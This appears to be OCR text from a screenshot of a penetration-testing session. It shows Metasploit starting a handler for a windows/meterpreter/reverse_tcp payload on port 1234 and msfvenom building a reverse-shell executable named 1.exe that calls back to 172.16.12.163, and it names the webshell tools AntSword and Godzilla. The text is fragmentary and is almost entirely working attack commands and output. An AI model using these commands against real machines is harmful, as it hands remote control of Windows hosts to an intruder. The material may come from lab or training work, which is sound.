 msf6 > handler -H 0.0.0.0 -P 1234 -p windows/meterpreter/reverse_tcp
[*] Payload handler running as background job 1.
[*] Started reverse TCP handler on 0.0.0.0:1234
msf6 > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
1 Exploit: multi/handler windows/meterpreter/reverse_tc tcp://0.0.0.0:1234
p
msf6 >
AntSword
File System
Godzilla
name.txt
┌──(root💀kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST="172.16.12.163" LPORT=1234 -
f exe > 1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root💀kali)-[~]
└─#